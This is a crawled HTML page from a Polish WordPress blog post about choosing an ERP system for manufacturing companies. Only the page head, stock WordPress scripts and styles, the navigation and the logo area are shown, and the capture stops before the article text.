

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/
body_size: 13821
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://praktyczna-wiedza.pl/xmlrpc.php">

	<title>System ERP dla firm produkcyjnych – jak znaleźć idealne rozwiązanie? &#8211; Praktyczna Wiedza</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Praktyczna Wiedza &raquo; Kanał z wpisami" href="https://praktyczna-wiedza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praktyczna Wiedza &raquo; Kanał z komentarzami" href="https://praktyczna-wiedza.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praktyczna Wiedza &raquo; System ERP dla firm produkcyjnych – jak znaleźć idealne rozwiązanie? Kanał z komentarzami" href="https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/praktyczna-wiedza.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://praktyczna-wiedza.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://praktyczna-wiedza.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #8f8f9c;--wp--preset--color--green: #6fff80;--wp--preset--color--blue: #6f6fff;--wp--preset--color--purple: #ff6ff6;--wp--preset--color--red: #ff6f89;--wp--preset--color--orange: #ffb06f;--wp--preset--color--yellow: #fffb6f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='orin-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,300;0,500;0,600;0,700;1,600;1,700&#038;family=Source+Sans+Pro:ital,wght@0,400;0,600;1,400&#038;family=Yeseva+One&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='orin-ie10-viewport-bug-workaround-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/css/ie10-viewport-bug-workaround.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/tiny-slider/tiny-slider.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='orin-style-css' href='https://praktyczna-wiedza.pl/wp-content/themes/orin/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='orin-style-inline-css' type='text/css'>

		.bwp-post-wrap:hover .bwp-post-content::before {
			width: 30px;
		}
		.bwp-post-media-overlay,
		.bwp-post-hover-icon {
			display: none;
		}
</style>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://praktyczna-wiedza.pl/wp-content/themes/orin/assets/tiny-slider/min/tiny-slider.helper.ie8.js?ver=2.9.3' id='tiny-slider-helper-ie8-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://praktyczna-wiedza.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://praktyczna-wiedza.pl/wp-json/wp/v2/posts/3878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://praktyczna-wiedza.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://praktyczna-wiedza.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://praktyczna-wiedza.pl/komputery-i-internet/system-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie/" />
<link rel='shortlink' href='https://praktyczna-wiedza.pl/?p=3878' />
<link rel="alternate" type="application/json+oembed" href="https://praktyczna-wiedza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraktyczna-wiedza.pl%2Fkomputery-i-internet%2Fsystem-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://praktyczna-wiedza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpraktyczna-wiedza.pl%2Fkomputery-i-internet%2Fsystem-erp-dla-firm-produkcyjnych-jak-znalezc-idealne-rozwiazanie%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://praktyczna-wiedza.pl/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="post-template-default single single-post postid-3878 single-format-standard wp-custom-logo wp-embed-responsive bwp-body bwp-sidebar-hidden bwp-enable-sticky-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- header -->
<header id="bwp-header">
	<div class="container">
		<div class="bwp-header-container clearfix">

			
				<!-- menu -->
				<div class="bwp-header-menu">
					<nav class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="sf-menu"><li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1015"><a href="https://praktyczna-wiedza.pl">Strona główna</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://praktyczna-wiedza.pl/redakcja-kontakt-i-informacje/">Redakcja</a></li>
</ul></nav>				</div>
				<!-- end: menu -->

				<!-- mobile menu -->
				<div class="bwp-header-mobile-menu">
					<!-- button: show/hide mobile menu -->
					<button type="button" id="bwp-toggle-mobile-menu" class="bwp-button">
						<i class="fas fa-bars"></i><span class="bwp-button-text">Menu</span>
					</button>
					<!-- end: button -->
					<!-- container with menu (hidden) -->
					<div id="bwp-dropdown-mobile-menu" class="bwp-hidden">
						<nav class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="bwp-mobile-menu list-unstyled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1015"><a href="https://praktyczna-wiedza.pl">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://praktyczna-wiedza.pl/redakcja-kontakt-i-informacje/">Redakcja</a></li>
</ul></nav>					</div>
					<!-- end: container with menu -->
				</div>
				<!-- end: mobile menu -->

				
				<!-- header icons -->
				<div class="bwp-header-icons clearfix">

					
						<!-- button: show sidebar -->
						<button type="button" id="bwp-show-sidebar" class="bwp-button bwp-header-sidebar-button">
							<i class="fas fa-arrow-left"></i>
						</button>
						<!-- end: button -->

						
						<!-- search (search icon and search form) -->
						<div class="bwp-header-search">
							<!-- search icon -->
							<button type="button" id="bwp-toggle-dropdown-search" class="bwp-button">
								<i class="fas fa-search"></i>
							</button>
							<!-- end: search icon -->
							<!-- container with search form (hidden) -->
							<div id="bwp-dropdown-search" class="bwp-hidden">
								
<!-- search form -->
<form id="searchform" role="search" method="get" action="https://praktyczna-wiedza.pl/">
	<div class="input-group">
		<input type="text" name="s" id="s" class="bwp-search-field form-control" autocomplete="off" placeholder="Enter your search query...">
		<span class="input-group-btn">
			<button type="submit" class="btn bwp-search-submit">
				<i class="fas fa-search"></i>
			</button>
		</span>
	</div>
</form>
<!-- end: search form -->
							</div>
							<!-- end: container with search form -->
						</div>
						<!-- end: search -->

						
				</div>
				<!-- end: header icons -->

				
		</div>
	</div>
</header>
<!-- end: header -->

<!-- container with site content -->
<div class="bwp-site-content">
	<div class="container">

		<!-- logo area -->
		<div class="bwp-logo-container clearfix">
			
					<!-- logo (image) -->
					<div id="bwp-custom-logo" class="bwp-logo-image-container"
						 data-logo-url="https://praktyczna-wiedza.pl/wp-content/uploads/2024/04/logo3.png"
						 data-dark-logo-url="none"
						 data-logo-alt="Praktyczna Wiedza">

						<a href="https://praktyczna-wiedza.pl/" class="custom-logo-link" rel="home"><img width="345" height="64" src="https://praktyczna-wiedza.pl/wp-content/uploads/2024/04/logo3.png" class="custom-logo" alt="Praktyczna Wiedza" decoding="async" srcset="https://praktyczna-wiedza.pl/wp-content/uploads/2024/04/logo3.png 345w, https://praktyczna-wiedza.pl/wp-content/uploads/2024/04/logo3-300x56.png 300w" sizes="(max-width: 345px) 100vw, 345px" /></a>
					</div>
					<!-- end: logo (image) -->

							</div>
		<!-- end: logo area -->

